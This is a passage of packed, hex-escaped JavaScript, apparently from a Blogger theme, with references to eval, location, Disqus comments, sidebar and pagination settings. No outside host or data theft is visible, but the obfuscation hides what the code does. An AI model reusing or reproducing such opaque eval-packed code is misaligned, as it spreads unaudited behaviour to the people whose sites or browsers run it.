3d\x3d\x61\x5b\x32\x55\x5d\x29\x7b\x43\x20\x33\x65\x3d\x32\x5a\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x32\x5a\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x2a\x31\x64\x29\x2b\x31\x3b\x31\x76\x3d\x61\x5b\x34\x4e\x5d\x2b\x31\x64\x2b\x61\x5b\x34\x4f\x5d\x2b\x33\x65\x2b\x61\x5b\x34\x50\x5d\x7d\x50\x7b\x31\x76\x3d\x61\x5b\x35\x71\x5d\x2b\x55\x2b\x61\x5b\x35\x72\x5d\x2b\x31\x64\x7d\x7d\x3b\x24\x5b\x61\x5b\x35\x53\x5d\x5d\x28\x7b\x35\x50\x3a\x31\x76\x2c\x35\x56\x3a\x61\x5b\x32\x6f\x5d\x2c\x36\x64\x3a\x61\x5b\x36\x61\x5d\x2c\x35\x58\x3a\x46\x28\x29\x7b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x7d\x7d\x2c\x35\x49\x3a\x46\x28\x33\x72\x29\x7b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x35\x4a\x5d\x7d\x50\x7b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x35\x48\x5d\x7d\x7d\x3b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x31\x77\x5d\x7d\x3b\x43\x20\x32\x69\x3d\x33\x72\x5b\x61\x5b\x33\x49\x5d\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x3b\x45\x28\x32\x69\x21\x3d\x32\x53\x29\x7b\x31\x57\x28\x43\x20\x41\x3d\x30\x2c\x4a\x3d\x32\x69\x3b\x41\x3c\x4a\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x43\x20\x57\x3d\x32\x52\x28\x4a\x2c\x41\x29\x2c\x31\x61\x3d\x32\x57\x28\x4a\x2c\x41\x2c\x57\x29\x2c\x31\x4d\x3d\x32\x58\x28\x4a\x2c\x41\x29\x2c\x33\x51\x3d\x33\x62\x28\x4a\x2c\x41\x29\x2c\x33\x69\x3d\x33\x63\x28\x4a\x2c\x41\x29\x2c\x31\x51\x3d\x32\x51\x28\x4a\x2c\x41\x29\x3b\x43\x20\x31\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x29\x7b\x31\x43\x2b\x3d\x61\x5b\x33\x76\x5d\x2b\x41\x2b\x61\x5b\x33\x74\x5d\x2b\x57\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x51\x2b\x61\x5b\x33\x70\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x61\x2b\x61\x5b\x33\x7a\x5d\x2b\x33\x69\x2b\x61\x5b\x33\x79\x5d\x7d\x50\x7b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x31\x43\x2b\x3d\x61\x5b\x33\x73\x5d\x2b\x57\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x51\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x61\x2b\x61\x5b\x34\x41\x5d\x7d\x50\x7b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x43\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x57\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x51\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x61\x2b\x61\x5b\x34\x6f\x5d\x7d\x7d\x7d\x3b\x59\x2b\x3d\x31\x43\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x6e\x5d\x7d\x50\x7b\x59\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x59\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x7d\x50\x7b\x49\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x59\x29\x7d\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x31\x6e\x3d\x34\x73\x2c\x34\x79\x3d\x34\x7a\x2c\x33\x68\x3d\x61\x5b\x34\x78\x5d\x2c\x33\x64\x3d\x24\x28\x34\x77\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x6b\x3d\x61\x5b\x34\x74\x5d\x2b\x33\x64\x2b\x61\x5b\x34\x75\x5d\x2c\x31\x52\x3d\x61\x5b\x34\x76\x5d\x2b\x31\x6e\x3b\x45\x28\x31\x6e\x3d\x3d\x61\x5b\x34\x6a\x5d\x29\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x52\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x50\x7b\x45\x28\x31\x6e\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x7b\x28\x46\x28\x29\x7b\x43\x20\x31\x42\x3d\x31\x45\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x31\x42\x5b\x61\x5b\x33\x57\x5d\x5d\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x42\x5b\x61\x5b\x33\x53\x5d\x5d\x3d\x32\x54\x3b\x31\x42\x5b\x61\x5b\x32\x64\x5d\x5d\x3d\x61\x5b\x33\x54\x5d\x2b\x33\x55\x2b\x61\x5b\x33\x5a\x5d\x3b\x28\x31\x45\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x45\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x34\x62\x5d\x5d\x28\x31\x42\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x6a\x5d\x5d\x28\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x68\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x52\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x50\x7b\x45\x28\x31\x6e\x3d\x3d\x61\x5b\x34\x63\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x6a\x5d\x5d\x28\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x6b\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x52\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x50\x7b\x45\x28\x31\x6e\x3d\x3d\x61\x5b\x33\x6d\x5d\x29\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x33\x6d\x5d\x5d\x28\x29\x7d\x50\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x6f\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x70\x7c\x38\x65\x7c\x37\x56\x7c\x38\x64\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x4d\x7c\x37\x55\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x78\x7c\x38\x66\x7c\x36\x6a\x7c\x36\x67\x7c\x38\x79\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x38\x55\x7c\x39\x63\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x64\x7c\x38\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x52\x7c\x36\x68\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x41\x7c\x38\x49\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x37\x4b\x7c\x38\x7a\x7c\x37\x4c\x7c\x36\x57\x7c\x37\x4a\x7c\x36\x75\x7c\x36\x51\x7c\x36\x6b\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x52\x7c\x36\x53\x7c\x36\x55\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x74\x7c\x36\x42\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x76\x7c\x36\x77\x7c\x37\x37\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x39\x35\x7c\x36\x41\x7c\x36\x54\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x39\x30\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x72\x7c\x37\x7a\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x41\x7c\x37\x70\x7c\x37\x67\x7c\x37\x6f\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x38\x38\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x66\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x39\x6c\x7c\x38\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x61\x63\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x62\x36\x7c\x61\x56\x7c\x61\x57\x7c\x61\x51\x7c\x61\x58\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x33\x7c\x62\x34\x7c\x61\x59\x7c\x61\x4f\x7c\x61\x7a\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x4a\x7c\x37\x31\x7c\x61\x48\x7c\x61\x47\x7c\x37\x34\x7c\x38\x32\x7c\x61\x44\x7c\x37\x35\x7c\x37\x38\x7c\x37\x39\x7c\x38\x31\x7c\x38\x30\x7c\x62\x35\x7c\x37\x36\x7c\x37\x30\x7c\x61\x50\x7c\x62\x37\x7c\x37\x32\x7c\x37\x33\x7c\x62\x73\x7c\x62\x74\x7c\x62\x78\x7c\x62\x77\x7c\x62\x76\x7c\x62\x75\x7c\x62\x68\x7c\x62\x71\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x72\x7c\x62\x38\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x38\x35\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x61\x55\x7c\x61\x79\x7c\x39\x58\x7c\x61\x77\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x47\x7c\x38\x37\x7c\x39\x4e\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4f\x7c\x39\x45\x7c\x39\x77\x7c\x39\x44\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6f\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x56\x7c\x39\x46\x7c\x39\x57\x7c\x61\x66\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x36\x69\x7c\x61\x78\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x67\x7c\x61\x6e\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x39\x37\x7c\x39\x36\x7c\x39\x34\x7c\x39\x33\x7c\x39\x38\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x39\x39\x7c\x39\x31\x7c\x61\x76\x7c\x38\x36\x7c\x39\x32\x7c\x38\x34\x7c\x61\x6f\x7c\x61\x65\x7c\x61\x36\x7c\x61\x64\x7c\x38\x39\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x59\x7c\x61\x35\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x41\x7c\x61\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x43\x7c\x61\x45\x7c\x61\x46\x7c\x61\x49\x7c\x62\x32\x7c\x38\x33\x5c\x27\x2e\x36\x56\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x31\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x37\x31\x7c\x31\x31\x38\x7c\x31\x32\x32\x7c\x78\x33\x39\x7c\x78\x35\x46\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x62\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x64\x7c\x78\x35\x37\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x34\x30\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x39\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x65\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x36\x7c\x31\x31\x36\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x39\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x35\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x61\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x34\x31\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x61\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x31\x7c\x31\x33\x35\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x62\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x39\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x36\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x32\x7c\x31\x33\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x33\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x36\x7c\x78\x34\x45\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x39\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x61\x7c\x32\x35\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x63\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x66\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x63\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x38\x7c\x78\x34\x32\x7c\x31\x35\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x37\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x37\x7c\x78\x35\x39\x7c\x78\x34\x36\x7c\x31\x30\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x36\x7c\x31\x33\x37\x7c\x78\x32\x35\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x32\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x64\x7c\x31\x31\x30\x7c\x31\x37\x30\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x65\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x34\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x33\x38\x38\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x35\x39\x36\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x76\x61\x72\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x38\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x62\x7c\x78\x34\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x7c\x78\x37\x42\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x44\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x31\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x65\x7c\x31\x32\x30\x7c\x4d\x61\x74\x68\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x66\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x64\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x32\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x61\x7c\x78\x33\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x31\x66\x7c\x78\x34\x43\x7c\x78\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x34\x7c\x31\x31\x33\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x31\x37\x7c\x31\x31\x35\x7c\x78\x34\x41\x7c\x31\x31\x34\x7c\x62\x72\x65\x61\x6b\x7c\x31\x35\x32\x7c\x31\x35\x31\x7c\x31\x34\x35\x7c\x69\x6e\x7c\x31\x33\x36\x7c\x31\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x38\x7c\x31\x33\x39\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x38\x37\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x63\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x31\x32\x36\x7c\x31\x35\x36\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x35\x35\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x35\x30\x30\x7c\x31\x30\x31\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x38\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x32\x7c\x31\x31\x31\x7c\x74\x79\x70\x65\x7c\x31\x30\x36\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x33\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x34\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x34\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x34\x39\x7c\x31\x33\x30\x7c\x31\x34\x38\x7c\x31\x34\x37\x7c\x31\x34\x33\x7c\x31\x33\x31\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x31\x36\x37\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x36\x35\x7c\x31\x38\x38\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x78\x35\x30\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x34\x7c\x31\x30\x39\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x36\x34\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x42\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x34\x7c\x31\x37\x38\x7c\x32\x30\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x38\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x34\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x65\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x33\x7c\x31\x38\x32\x7c\x32\x30\x34\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x64\x7c\x32\x30\x33\x7c\x31\x32\x33\x